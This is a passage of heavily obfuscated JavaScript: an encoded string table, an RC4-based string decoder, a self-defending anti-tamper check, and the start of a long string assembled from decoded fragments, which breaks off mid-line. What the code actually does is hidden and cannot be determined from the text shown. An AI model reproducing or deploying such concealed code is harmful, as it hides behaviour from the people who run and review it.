dNcS','W7pcHSkCsvy','WOlcMCkoxmk+','E8kiyxpdVW','WONcU8k+duO','wY11uSo2','W6rpnJldOW','WP3dQ8kWW4eF','omoog25t','FrBdP8oSWRu','os3cGsXh','WQ3cO0v9kq','WQubpmk0WR4','l8o6zqyW','l1hdIwO2','a8oinJ7cKq','qIddRCk5W48','W7C1DSo3W5e','W5vsWRVcPgS','W4hcN0vbWOy','W63cJSoXAti','tIlcLGzN','v1PehCk9','D8kXELJcQa','WRfjW5/dKCoo','W7jJW4xdSLq','bhddMe0b','W7bTW7VdMmoC','WQBcQxnRfG','W5X5W4VdVgG','WRuMWRizW4O','Dau6a3S','W5tdPuPsCW','W6qkoMv0','zfZdHGRcLG','yXuRcby','W699W43dV2i','WOlcVx7dOZK','WPhcVSkOjhO','ucODgHC','k09ljCk7','WORdNdeNW5m','xZxcQv80','B0ZdKahcKG','W4NcMaBdOCoX','WRJcJhNcIYvsza','WOuQbCksWOy','W4GNfSo3WRq','W7FcLCoiW77dNq','W71fW4xdHey','AcD0zmo0','WQdcImk1jvu','xGJcGH97','WOOqpmkUW7q','W79JW5tdNea','W7RcL8o4W6RdHa','ztFdI8kDW7u','iKzudCkV','B3dcT8kTWOy','swz1lSon','ALRcO3aI','WOWBA8otW7O','WRHoW7pdUmkQ','W7e5W4ZdQ8kO','WR/cQw7dHq8','wK7dSstcLG','W6JdILBcKum','W5ZdUuXCEW','WPmxWOi5W4C','CMxcO0WY','W7OGW53dPCki','W5u9W4pdJmkW','WPjbW5RdJmku','Fwi3WOia','W7hdS2Xrqq','WRfHW73dGq','k0FcQ8kBhG','WRejkCkGWOS','CfFcM3C0','bSoDWOxcNdq','W7PLzSoQBG','W7JcV3pcQIi','W6ZdQuRdTJO','W4pcTwz0WRm','WRmsjSoIWOu','WR1iWPVdK8o3','WOmGWO5UWO8','yYBcIbm','W6b2WPtcNgW','W6RdM2HHva','qwpcRbZdVW','W7VcVCkbAvG','W6ZcILhcGru','dxZdKx4B','FhRcG1jo','W6CEWO7cU2O','tHNcIMqU','WPqKp8kEW7y','W7JcUgddRmoA','WO1mWPZdS8oo','xSkuWQVdQJm','W5VcSCoFlmon','W5TeWONcTeO','oSkTW43cNva','nduLcXW','W6RcQ8kutem','vmkNx1BcKG','kgJdTx8y','W6BdUc5dWRS','yuhdNXxcIq','meZcKCkMaG','CfOjwCky','W7GrkmozWPq','W6FcJJZdH8o3','W7JcGtO','WQb1W57dP8kO','W5D2e8oJeq','WOJcMSkcbfK','W5RcKSkyCfm','udxdPSkGW5K','cmkmWRxcPg0','W6/cNe9sWPS','WQvoWO3dUCoS','rgRdTrNcGa','EsSDpHy','W4K/awvi','Dw9Iomk3','j8oDWQBcNay','zbdcGLGp','W7vGWRJcVwS','d8o8EXbj','W5tcRmoUqe0','va1RAmo2','yeNdGKKY','W70DW6NcTmon','WOaDk8kFWPG','W5JdQW55WOi','WQJcU8knEmke','WR8Uemk0WPa','a8oGWOhcIHy','WQKHfmkyWQG','WQtcSmkVjgy','W5VdUCksq2K','WQuPjrtdOW','WQKRWQjbWPK','WO8kWRvTW6i','WPuQWRizW6y','W4uQdmoXWQO','xH1oqG','WP3cK8kly8kH','W5DkWRRcRgO','WQ1uW5NdHmoH','DtvZFmoN','ugVcJu0J','W5FdGx7cTbK','j8oOAsO5','CHFdISkxW64','o8oNDZel','WQGfoCkgW70','WOCfWPmGW4u','i8o8EKxcLW','WPLUW6hdK8kS','leHqmmko','amo6qWa+','W6VcNmokvgm','n8k9W7JcIvG','W6hcV8kRDM0','W73cRwFcIGK','WRupj8klWO8','W6RcNCkbvL0','ndOFiWq','W6qMb3bM','WO3cICkPxSkP','WONcQKPGoG','WOeEmmk4W4q','W4pcPmounmoB','hKhcISkvha','W77cHY/dH8o3','WOCFjmkXW7m','W53dJXvqW4e','W5tdUgrewW','BqafaI0','W5lcTtFdVSoY','W4RdKd0yESkwtCoABmoRsa','kmoyWR7cRHu','W7xcUCkbr1C','kSk8shdcGmo8hW','sL9BdCk3','vwpdNsdcHq','WQinhCkYWRe','WPuEWOiLW4S','x8kMxvFcLW','xmkJdXXm','WQXuWQBdKSoL','W5aLW5xdImkA','WPDdW6OvW7q','W4BcSw7dQmkF','W4TmW7RdQhC','bCo1Adu/','W6HMWQpcLgm','W4zOdCo/fW','WOhcKSkQuSk9','W64Mn2H4','FK/dGdtcHq','WQGjfSo3WP4','oWxdSCk/W40','W5viWPJcP3W','uYdcUKiT','W5G1dcFdGq','m0/dKtLpW5NcMsRcOSkMsG','W61PWQ3dLMm','W6JcL8oBFx4','WR9fWPFdSCol','W67cLmoYemoa','W5GSaSo5WQ0','pmohih5h','WOhcKSk0F8kE','W58qoNfB','W6FcTSo8u0C','W5b5W7RdRK8','chddIfun','d8o/WQFcOXS','WRfFW5FdNCo+','rsVdR8kbW5q','WRjzWOVdKCou','W4ZcRMXYWR8','WRpcNu1PaG','gSoPz0dcLG','zMlcMSkBWRK','W4/cJmovW7ddUW','W5tcJIFdNCoK','W5RcTw/cSsC','W7mQntldLq','W7hcQMNcMaK','z0ldNqRcKa','WP8iimk0WR0','W4aBW5ddQmkn','W53cLmo4o8k4','qXqBgNS','WPldStuqWQe','WQGAWRiCW4e','WRldNGVdKvGGAKiweMm0','WRtdLZuIW7S','WPzCnvLt','W4tdTJrfWQW','srVcGw41','W4ZcGCouW4RdNq','WOdcMCooBSkC','WOO/WP5jWPO','W7DzW7ddJ0W','WRrzW7xdOCka','zHDXCCoF','W4RdK1L6Ba','jSonWQ/cOYK','W75CiKLN','x8o+WQ/dSdVdI8kvW5DMCCkEWOi','Du7dGqxcLq','ArZdG8kDW6a','EthdRCk5W48','E0JcRNiU','WOLwW7vMWQG','W7dcS0vNWRO','W5tcJCklwLu','nuvglmkJ','W50pdZJdVq','WORdN8kJW4ea','vHZdVSkOWRW','qthdJCk+W5e','mL3cMmkhgq','W5mSm8o7WQe','WOa2WOO9W54','WQCiWRveWRG','rMtcUmk3WOu','W4LucCo+fW','AIjOBCo6','l8oxWRtcRcK','W4GkmqhdKq','W7ZdS3vJuq','W4CWkd3dMW','W757W4BdTeS','W7hcIIddKSoa','BHn5hSo3','WOigc8kiWPq','a8oPWPZcHWy','WPzmW6hdKSkc','W49AWQ7cR2a','wvJcVNe','WRDvW5FdUa','hCkUW6NcOMW','WQJcSq/cUK8','WOH5W4tdMmkV','W4eMcSk2W54','W7JdJ1zDWQi','WOjyW6hdS8k5','WQpcSmkUDCk9','gSoCWQBcUZu','gmoIvepcIq','WOhcLL7dTdK','WQldVX14W50','W5ezmdhdHa','WPNcLgFdPZK','WRpcJb/dMSkp','W6qpeHddUa','WQeIWPX6WP8','zsZcVszE','oCkoW6NcQgW','W4/dOwLVxG','W6/dTq5uvq','W4NcQ3dcNYO','pmouscak','WPxdVmkRW5WX','WOZcOebTbW','lmkvW4hcL1u','lCoOwda7','WQpdOmkbW6aB','g8o2DfNcJW','W6OmnXtdVW','EN3cLCk6WRK','lMzPd8kM','W7f6WRVcRgO','rZtcKdDu','W6hcUfZcGYi','BeuxWRqT','W4tdLY5kWOm','W4tcT2D0W6u','W4bBgmoQkG','WRdcR057cG','W47cUsubpW','WQBdVCkEW5y1','W7tdUvL2vq','WQ7cMwFcGXm','k3xdTNGk','vJhcI0Gn','WRRcLuvsoW','rb1oqSo/','b8oVj3u8','W7jEnmojna','W6HCc09M','W6fwW4VdKNu','W6SkeND3','wuXyc8kB','W4WKlb/dHa','WPfCWPFdMCoG','hvtcRvWv','qg0yjtO','W79jC8oVjG','lLRcHmoIcW','DetdVq/cGa','sXyPaa8','W7FcU8orW6pdNq','zgdcG3nB','WRnEW7FdGmkC','h2/dIvG0','Ag3dGxK5','AgJcP8klWRO','WQ7cQxBcRGi','BKe1WROR','W54kW73dLSk2','uerCfG','W6tcG8ksvfO','WQmCa8k2WQS','nulcVCkveq','WPLmuSoiW4a','WRLYBmkaCG','W5avW6ddPSkg','imogEa8Q','W5VcQgxcVci','W7m5W63dHSkm','zWdcSXr1','aNdcHmoImW','iSkLW57cRuC','i3BdJvCjWOSgWPtcJLVcSW','WPP4W4JdJCoc','WO84WRjUWQG','fx3dOuOM','WOZcIg7dVbm','W43dLa50Dq','rwuuWPiE','W7pcS0VcIIG','mComo21A','EZyLDWC','WR/cH8kEh3q','EcFcNIze','E0ipWQeP','rSkywKZcRW','wreormod','Dmk6qfRcQW','qgZdOcFcGq','W4uekdFcUa','nN3dSw0k','WPannSkgW5y','z1dcLCkiWQy','sYldTmk8W68','W7ddVu9Aoa','tKFdRH7cTq','WQGPiCk8WQu','WOdcHM7dIsa','g8okWPRcVGu','WOhcMmkfESk+','vM7cIveu','W7KAo1zn','q2rLa8kR','ufBcQfWT','W7ldPwjVwW','WOFdVr8rW4m','W7ZdTJHAWRW','cgnLjSkc','cMZdVMKJ','wwdcVheK','iNJdSxmG','W55Pb8oafq','WRlcIWmWW7y','W6q2z8okW4G','WQ8HWRu','trhcTdfA','W6ayW4/dHSkO','WRVdTSkhW50I','W7uJy8oGW5C','W4iqkvLc','AItdQCksW4i','WO7cNMZdSI0','oSkiW5pcGvu','W6nVW6ddIIm','jf7cHmkChq','W6HOWQdcHNa','W4/cLgLfimk+tW','WQeKWPbAWRq','kfRcG8klaa','mMldGf8P','W6FdIYHpWRq','qZvoFmo7','W6C1nhr3','W7zhW7VdI0e','W5bbW63dIwG','W4BcVMX2WR8','W4XwW4RdPeq','rfKGWQKP','xmk7wvJcLW','WOhcTvO8W4JcHmk6WRW0WPPs','B0ysWQ8s','lgLfaSkv','WQRcQ8kyqSks','A1/cHCknWRG','vqhcS1q6','lmo2aqqQ','WQbyWORdUmoS','x8o/WQ/dSdhdI8k3W4DQx8kzWP0','vGxcTJbj','WPHLW7pcUSko','W5eZkXBdOW','WQuUWQRcVCk4','WPH8W5/dN8oe','W4VcJ8oMwMi','W5HQg8o/dW','W5XHW67dHei','W57cI8ogj8oa','FCkTy1dcGa','WPlcJmk4nKW','WOCOWP9cWO8','qmkvt0RcHW','W59BlSotaq','WQOgWRimW4i','WOddSSk6W4eU','CGZcQY99W6pdN0lcISoLnW','W759W4xdQuq','W4ZcMSoEW6xdGq','W4uQeCo2WRG','W7r7fCoGjq','WO3dJrC1W74','W4JcTCo7u14','WPFdNCkYW48c','W5RcJxNcPYW','WP7cISkihve','WQ0Tfmk+W4G','keTbemkW','gCkQW6JcSW','BJVcIeqF','WOCvW7pdMSoG','kCoLFHiW','Ax3cQmkiWQ0','WQ3cICkla0C','rCkEr0xcHW','CKDjgSkY','rG/cTu89','kL7dT304','WOpcRmooACkR','W5tcP8o3W7ldUW','W7SxW6RdQmkx','W5tcGsVdUCo3','W6BdHdLtWQi','WOxdNcKBW4S','uNabWOWd','W6Wnx8ooW7a','WQxcI3hdOYK','W41hWQtcSuW','W7FdGHDyWRi','W7pcSx/cPJm','W6NcJSoKW5/dMq','utFdRCkQW5W','W5m5f8oQWRu','W5dcR8kAAK4','WQ8EWPeyW5S','WRdcQLfrca','WRdcSSk6gxa','W7dcTSoaCxi','rcVcLfK7','WPTLW7nwWQm','W7FdSMz/tW','W4BcPmohl8oc','W7VdQw19rq','DrSsjt4','DbVcKwuo','W7bsWPtcS0m','W67cIuDvWR4','WOxdRCkjW6yw','WR9pjmowda','WPO9WPvfWQm','tHtcTr9P','WOjKWOtdUSoV','vCknsf/cGa','sSk8sNzfW5pdULtdTq','W4/cN8kcE0q','WPZdLmk+W4a/','WPS9oSorW68','fhjIfmkc','W67dOM5TEq','W4W6vSoDWQi','W6C2ySoiW4a','W6ZdVM5Kua','BsCviXi','WR9SW5pcUSko','W7qAW6xdVCkG','W6ZcVSkHyx0','WRddP8o+fs/dIWzzebddSCoP','pmoemuXh','W4yzd8oHWO0','oSkkW4JcJhO','pmoAegrC','W4exnhnn','WPDZW7NdUCkM','W7JdIsXdWO0','WQ9GWPBdImoT','WQtdMxJcHSkfW7SKWRRdHGGB','W6yxh8o2BG','AGnVzmo4','W4hcN0nzWQW','weFcRxCh','W4ClpJJdRG','r05BiSkJ','mePQimkJ','zsBcLGHg','W6uHe3T1','CfO0WROD','p07dMK4PW6pcGc7cQG','W6xcIfNcTY8','W4lcJmoiW7NdHG','W4H0d8obcW','WRxcJSkzd3q','fCopsupcNW','WOHSW5ddKmkV','bmkOW6lcHLC','W57cS2D9WQ4','W6X+W7RdTLO','mM/cL8o3bG','D8kTtuJcQW','b8oRWQNcJrW','B37cG8koWQW','WRBdJmkyicxdHSoNESo4hSkz','zLxcOwO5','WQZcRSkcE38','WRaGh8ky','lKZdN0KD','W5VcLtNdS8oB','txHLgmkA','umkmxKtcLW','WQddKb8MW6W','W4xcLNTbWQW','W796omoTdG','WP/cICkEh1q','WOLGWPWrW6C','BrpdS8kQW7e','jh9LbSkW','W6xcRCo2Ehy','W4KiuSoOW6e','pmkPq3JcVa','W6NcIJ3dGq','CIaEgqq','DZVcQ387','dSk3W47cQg8','W6NcJCoLW6tdPq','W40VmX/dVa','W5GgW5lcTmkj','W5vIWPtcH2e','bCoHs1VcKa','pmkaW5FcGKK','W6pdILzWWQW','lSoHWOBcUtW','W4VcPXVdPmoY','W6qJCSoYW58','WRD+W5ZdUCoz','W4hcSCo3yLa','rt7cML4V','W7qGdLzW','DK7dHGNcQq','qwhcLxiA','W6xcU3lcHq0','s0ddHNFdVW','rbvszSoF','rwFdSMlcSG','W4tcQGNdPCo5','W6FcNuTCWP0','hN5Qlmk9','BmoCxJ7cIq','mKHynmkS','W4KTfSojWRC','suRdPsBcMq','W4hdSenkWPK','WP7dLSk0W4qJ','W5pcOSoGW7ddOa','WRxdI0rjeW','W4NcQ37cRGS','W61GW5ddRv4','WQ/cThNdUqm','WO4NWRu6W7a','lSkgW7lcLNu','WQyScmkiW5u','f8oIwtai','WO0CWQiMW5a','W7VcGYhdMSog','xLhcTvul','WQSaWQWxW4e','WRDcW53dSSoq','WQNcK8kutmkA','WRVdKCkNW7qY','f2VdL0Ov','v01Womke','W7pcSCo/x0q','iL/cGmoImq','WRSko8k2W7a','kxddKuWb','WPCaWPm7W4q','W6ipaHddRG','W6FcQ8oEb8oP','W6hcISoTu1W','W68XcwH1','fhBdM0mB','rcZcSvOj','bCkoW4JcRMW','nSoPvZe1','yvdcK8kNWQC','W5HBbmoSnW','W54Dkgrk','kSotWRRcQsC','WQP4WR3dK8oI','uIhcLfGu','zbdcGN49','W4GMj1Ls','WPJdKSk/W5yS','WRldKSoj','WOT0W6RdJ8oq','WOz5W7/dUSki','W5xcPghcObC','WP/cI3ddOJO','W6RcQqRdR8oK','yYJcHL4S','WODiWOhdVmot','EalcUsPx','WQ4Sh8kyW4G','W59CW6ZdIe4','WPRcTf3dOqe','yYDLBCov','W53cMMZcHYy','w0CHWPeb','lgzvkSkF','FW3cRYL9W57dT0NcKCoKla','saS5brm','WR/cLmkAb3q','W4zIWQJcUKW','tsZcRH9E','rmoNWRldVa','qZCybIy','W6GQk8kEWRa','DfpcQ344','yMr1mq','W7BdUgj7qq','WRyScCklWPm','WRL7W6/dUSk7','W54fhSovWPm','W7K5egXI','W7vwW4ddSfS','hLlcKCkpbW','WPVcLw3dTHm','W5TXWQVcLha','W75XW4ZdJSkB','uuxcQCktWPm'];function _0x3497556d(a,b){a=a-0x187;var c=_0x3497556c[a];if(_0x3497556d['pFCtSt']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3497556d['pXVpIl']=h,_0x3497556d['zbKbTp']={},_0x3497556d['pFCtSt']=!![];}var e=_0x3497556c[0x0],f=a+e,g=_0x3497556d['zbKbTp'][f];if(g===undefined){if(_0x3497556d['aIPnnA']===undefined){var i=function(j){this['mFAhyz']=j,this['itzHZr']=[0x1,0x0,0x0],this['BWNjkq']=function(){return'newState';},this['FbswEL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pXgBMQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ttsCmk']=function(){var j=new RegExp(this['FbswEL']+this['pXgBMQ']),k=j['test'](this['BWNjkq']['toString']())?--this['itzHZr'][0x1]:--this['itzHZr'][0x0];return this['QkBuqU'](k);},i['prototype']['QkBuqU']=function(j){if(!Boolean(~j))return j;return this['mJquan'](this['mFAhyz']);},i['prototype']['mJquan']=function(j){for(var k=0x0,l=this['itzHZr']['length'];k<l;k++){this['itzHZr']['push'](Math['round'](Math['random']())),l=this['itzHZr']['length'];}return j(this['itzHZr'][0x0]);},new i(_0x3497556d)['ttsCmk'](),_0x3497556d['aIPnnA']=!![];}c=_0x3497556d['pXVpIl'](c,b),_0x3497556d['zbKbTp'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3497556d;while(!![]){try{var c=-parseInt(Y(0x1e6,'77BJ'))+parseInt(Y(0x200,'DgjH'))*-parseInt(Y(0x3fb,')^^@'))+-parseInt(Y(0x45a,'BA3y'))*-parseInt(Y(0x358,'DgjH'))+parseInt(Y(0x344,'L6xJ'))+-parseInt(Y(0x3d1,')^^@'))+parseInt(Y(0x220,']CfG'))*-parseInt(Y(0x2d8,'77BJ'))+parseInt(Y(0x1e9,'nt[#'))*parseInt(Y(0x366,'((0z'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3497556c,0x1c7a9),!function(){var Z=_0x3497556d,c={};c[Z(0x1f5,'HK$X')]=function(I,J){return I<J;},c[Z(0x3ec,'(x$0')]=function(I,J){return I!==J;},c[Z(0x3c2,'tbzQ')]=function(I,J){return I===J;},c[Z(0x3ee,'lRPE')]=function(I,J){return I+J;},c[Z(0x19c,'UM*G')]=function(I,J){return I*J;},c[Z(0x3cc,'LaQO')]=function(I,J){return I-J;},c[Z(0x31e,'DLyF')]=function(I,J){return I+J;},c[Z(0x1ec,'lRPE')]=function(I,J){return I<J;},c[Z(0x23d,'42[U')]=function(I,J){return I-J;},c[Z(0x3a1,'HK$X')]=function(I,J){return I!==J;},c[Z(0x302,'6$Py')]=function(I,J){return I===J;},c[Z(0x27c,'77BJ')]=function(I,J,L,N,O,P,Q,R,U,V,X){return I(J,L,N,O,P,Q,R,U,V,X);},c[Z(0x18f,'DgjH')]=function(I,J){return I||J;},c[Z(0x296,'L6xJ')]=function(I,J){return I(J);},c[Z(0x20f,'CUhm')]=function(I){return I();},c[Z(0x1b7,'DLyF')]=function(I,J,L,N,O,P,Q,R){return I(J,L,N,O,P,Q,R);},c[Z(0x196,'dUV^')]=function(I,J){return I!==J;},c[Z(0x39f,'dUV^')]=function(I,J){return I!==J;},c[Z(0x348,'jROe')]=function(I,J){return I!==J;},c[Z(0x38b,'8jBv')]=function(I,J){return I!==J;},c[Z(0x31d,'cUPe')]=function(I,J,L,N,O,P,Q){return I(J,L,N,O,P,Q);},c[Z(0x311,'6)qb')]=function(I,J){return I(J);},c[Z(0x2f2,'tbzQ')]=function(I,J,L,N,O){return I(J,L,N,O);},c[Z(0x330,'!QUX')]=Z(0x3e4,'AAqq')+Z(0x363,'nt[#')+Z(0x237,'AWz1')+Z(0x375,'((0z')+Z(0x3c3,'AAqq')+Z(0x1d9,'BA3y')+Z(0x4bc,'P7m]')+Z(0x1fc,'j2i2')+Z(0x197,'BA3y')+Z(0x396,'UM*G')+Z(0x307,'Tp&A')+Z(0x343,'L6xJ')+Z(0x373,'j2i2')+Z(0x288,'6$Py')+Z(0x4d8,'Tp&A')+Z(0x3a6,'tbzQ')+Z(0x382,'DLyF')+Z(0x262,'lcdr')+Z(0x45f,'tbzQ')+Z(0x1b5,'XNs*')+Z(0x29e,'XNs*')+Z(0x1d2,'HK$X')+Z(0x2ca,'LQAG')+Z(0x38d,'UM*G')+Z(0x45d,'jROe')+Z(0x3b1,'Cgtw')+Z(0x246,'fzGd')+Z(0x266,'77BJ')+Z(0x1f8,'(x$0')+Z(0x1b9,'lRPE')+Z(0x3d0,'2mpZ')+Z(0x1e8,'L6xJ')+Z(0x44c,'jROe')+Z(0x362,'U$(E')+Z(0x287,'BA3y')+Z(0x273,'!QUX')+Z(0x4ce,'77BJ')+Z(0x370,'6$Py')+Z(0x41f,']CfG')+Z(0x37e,'XNs*')+Z(0x1c9,']CfG')+Z(0x2e4,'nt[#')+Z(0x481,'!QUX')+Z(0x19a,')^^@')+Z(0x1b3,'Vvcz')+Z(0x191,'6WKE')+Z(0x3cd,'Vvcz')+Z(0x33a,'Q)VA')+Z(0x2ab,'BA3y')+Z(0x2c1,'DgjH')+Z(0x501,'96m3')+Z(0x293,'vm5h')+Z(0x3ae,')^^@')+Z(0x3ef,']CfG')+Z(0x25c,'6WKE')+Z(0x201,'fzGd')+Z(0x3aa,'6)qb')+Z(0x3e6,'6WKE')+Z(0x374,'2mpZ')+Z(0x1d4,'dUV^')+Z(0x27b,'DgjH')+Z(0x416,'vm5h')+Z(0x31f,'g7xO')+Z(0x1fb,'lRPE')+Z(0x49a,'vm5h')+Z(0x4c6,'L6xJ')+Z(0x4bf,'HK$X')+Z(0x2a7,'lcdr')+Z(0x494,'lRPE')+Z(0x477,'42[U')+Z(0x192,'CUhm')+Z(0x2dd,'Vvcz')+Z(0x3f3,'jROe')+Z(0x340,'BA3y')+Z(0x2ba,'lRPE')+Z(0x2ef,'AAqq')+Z(0x4b8,'AWz1')+Z(0x2af,'nt[#')+Z(0x34e,'6$Py')+Z(0x4a4,'Tp&A')+Z(0x4f0,'AAqq')+Z(0x507,'CUhm')+Z(0x2db,')^^@')+Z(0x397,'DLyF')+Z(0x34a,'AAqq')+Z(0x2eb,'HK$X')+Z(0x506,'lRPE')+Z(0x4ef,'EM!T')+Z(0x36e,'LQAG')+Z(0x1eb,'UM*G')+Z(0x1bc,'Tp&A')+Z(0x3dd,'AAqq')+Z(0x428,'42[U')+Z(0x3fe,'UM*G')+Z(0x4d0,'42[U')+Z(0x198,'((0z')+Z(0x41c,'aM*q')+Z(0x360,'!QUX')+Z(0x4ee,'8jBv')+Z(0x214,'sZ8u')+Z(0x44a,'qb5g')+Z(0x22d,'aM*q')+Z(0x46e,'LaQO')+Z(0x1ac,'aM*q')+Z(0x487,'tbzQ')+Z(0x2a0,'U$(E')+Z(0x259,'LQAG')+Z(0x377,'nt[#')+Z(0x25f,'P7m]')+Z(0x47b,'qb5g')+Z(0x3ce,'g7xO')+Z(0x326,'Tp&A')+Z(0x2df,'fzGd')+Z(0x18e,'cUPe')+Z(0x298,'U$(E')+Z(0x189,'UM*G')+Z(0x1c1,'42[U')+Z(0x4d2,'lcdr')+Z(0x4a5,'((0z')+Z(0x4c1,'oZxI')+Z(0x209,'((0z')+Z(0x27e,'jROe')+Z(0x3de,'qb5g')+Z(0x21b,'XNs*')+Z(0x253,'DLyF')+Z(0x458,'sZ8u')+Z(0x3d5,'P7m]')+Z(0x410,')^^@')+Z(0x474,']CfG')+Z(0x333,'Kzc]')+Z(0x299,'EM!T')+Z(0x491,'Q)VA')+Z(0x3c7,'DgjH')+Z(0x39d,'LaQO')+Z(0x3ea,'HK$X')+Z(0x240,'6$Py')+Z(0x49f,'6$Py')+Z(0x49c,'LQAG')+Z(0x286,'8jBv')+Z(0x38c,']CfG')+Z(0x271,'vm5h')+Z(0x1f9,'aM*q')+Z(0x3b6,'dUV^')+Z(0x21d,'BA3y')+Z(0x28d,'8jBv')+Z(0x279,']CfG')+Z(0x207,'(x$0')+Z(0x30b,'DgjH')+Z(0x190,'Q)VA')+Z(0x386,'tbzQ')+Z(0x4ed,'2mpZ')+Z(0x40e,')^^@')+Z(0x3f0,'6WKE')+Z(0x335,'CUhm')+Z(0x21a,'lRPE')+Z(0x39e,'42[U')+Z(0x1a7,'dUV^')+Z(0x314,'(x$0')+Z(0x239,'$XAC')+Z(0x297,'lRPE')+Z(0x21f,'42[U')+Z(0x456,'Kzc]')+Z(0x4e3,'fzGd')+Z(0x3a5,'42[U')+Z(0x324,'42[U')+Z(0x21e,'LQAG')+Z(0x21c,'Cgtw')+Z(0x413,'fzGd')+Z(0x44e,'P7m]')+Z(0x40a,'AAqq')+Z(0x30c,'tbzQ')+Z(0x1db,'(x$0')+Z(0x306,'g7xO')+Z(0x35d,'oZxI')+Z(0x20a,'fzGd')+Z(0x254,'AAqq')+Z(0x2c7,'8jBv')+Z(0x341,'AAqq')+Z(0x2b8,'lcdr')+Z(0x1b1,'HK$X')+Z(0x292,']CfG')+Z(0x2b0,'Vvcz')+Z(0x4d9,'BA3y')+Z(0x222,'aM*q')+Z(0x32d,'BA3y')+Z(0x4d3,'aM*q')+Z(0x2d2,'j2i2')+Z(0x1ba,'96m3')+Z(0x1d8,'((0z')+Z(0x317,'6WKE')+Z(0x1cf,'oZxI')+Z(0x39a,'77BJ')+Z(0x1fd,'cUPe')+Z(0x504,'LaQO')+Z(0x4b0,'8jBv')+Z(0x3c4,'g7xO')+Z(0x27d,'Vvcz')+Z(0x3d8,'qb5g')+Z(0x430,'lcdr')+Z(0x233,'Kzc]')+(Z(0x2e0,'fzGd')+Z(0x2b3,'AWz1')+Z(0x37b,'dUV^')+Z(0x1bd,'L6xJ')+Z(0x423,'cUPe')+Z(0x290,')^^@')+Z(0x3bf,'aM*q')+Z(0x35f,'dUV^')+Z(0x3d2,'BA3y')+Z(0x4d1,'BA3y')+Z(0x498,'Q)VA')+Z(0x4a1,'LaQO')+Z(0x403,'DLyF')+Z(0x422,'LQAG')+Z(0x424,'j2i2')+Z(0x3ac,'U$(E')+Z(0x252,'EM!T')+Z(0x41b,'dUV^')+Z(0x49b,'cUPe')+Z(0x1c0,'Kzc]')+Z(0x4fc,'lcdr')+Z(0x427,'EM!T')+Z(0x4b5,'nt[#')+Z(0x482,'!QUX')+Z(0x42e,'Q)VA')+Z(0x496,'!QUX')+Z(0x18d,'8jBv')+Z(0x3f4,'InkR')+Z(0x393,'oZxI')+Z(0x466,'96m3')+Z(0x31b,'EM!T')+Z(0x4b1,'vm5h')+Z(0x468,'Tp&A')+Z(0x226,'(x$0')+Z(0x2d5,'fzGd')+Z(0x2e2,'fzGd')+Z(0x502,'6$Py')+Z(0x48a,'DgjH')+Z(0x260,'dUV^')+Z(0x45c,'!QUX')+Z(0x26b,'AWz1')+Z(0x4b9,'InkR')+Z(0x280,'aM*q')+Z(0x248,'Vvcz')+Z(0x4cd,'tbzQ')+Z(0x443,'lcdr')+Z(0x368,'L6xJ')+Z(0x202,'((0z')+Z(0x33d,'EM!T')+Z(0x1b4,'8jBv')+Z(0x3b2,'((0z')+Z(0x4c3,'EM!T')+Z(0x4e5,'Tp&A')+Z(0x4c7,'P7m]')+Z(0x38f,'UM*G')+Z(0x1e2,'DLyF')+Z(0x450,'6$Py')+Z(0x2ec,'CUhm')+Z(0x46f,'g7xO')+Z(0x3a7,'(x$0')+Z(0x452,'6$Py')+Z(0x1a4,'Tp&A')+Z(0x332,'6$Py')+Z(0x45e,'BA3y')+Z(0x1be,'AWz1')+Z(0x383,'96m3')+Z(0x464,'j2i2')+Z(0x365,'$XAC')+Z(0x4ad,'8jBv')+Z(0x37d,'AWz1')+Z(0x257,'oZxI')+Z(0x28b,'BA3y')+Z(0x499,'lcdr')+Z(0x4e8,'fzGd')+Z(0x381,'dUV^')+Z(0x2ea,'DgjH')+Z(0x1ee,'nt[#')+Z(0x3c0,'InkR')+Z(0x255,'(x$0')+Z(0x388,'DgjH')+Z(0x206,'jROe')+Z(0x231,'j2i2')+Z(0x188,'lcdr')+Z(0x1ed,'42[U')+Z(0x30f,'Tp&A')+Z(0x3f7,'sZ8u')+Z(0x4e9,'sZ8u')+Z(0x2c4,'DLyF')+Z(0x309,'2mpZ')+Z(0x23a,'j2i2')+Z(0x389,'aM*q')+Z(0x2e8,'(x$0')+Z(0x437,'HK$X')+Z(0x3ed,'P7m]')+Z(0x35c,'Tp&A')+Z(0x227,'Kzc]')+Z(0x274,'6$Py')+Z(0x278,'lcdr')+Z(0x2f6,'Cgtw')+Z(0x4dc,'DgjH')+Z(0x301,'qb5g')+Z(0x24c,'cUPe')+Z(0x359,'g7xO')+Z(0x446,'77BJ')+Z(0x2d7,'cUPe')+Z(0x4b7,'Vvcz')+Z(0x4a0,'fzGd')+Z(0x25a,'AWz1')+Z(0x29c,'HK$X')+Z(0x432,'42[U')+Z(0x300,'sZ8u')+Z(0x419,'aM*q')+Z(0x1a8,'!QUX')+Z(0x251,'AAqq')+Z(0x4ff,'lRPE')+Z(0x478,'InkR')+Z(0x444,'sZ8u')+Z(0x3c6,'6WKE')+Z(0x469,'qb5g')+Z(0x2b5,'Q)VA')+Z(0x4e6,'P7m]')+Z(0x2a1,'dUV^')+Z(0x484,'8jBv')+Z(0x319,'LQAG')+Z(0x412,'Cgtw')+Z(0x407,'fzGd')+Z(0x3f9,'$XAC')+Z(0x2bb,'LaQO')+Z(0x2dc,'DL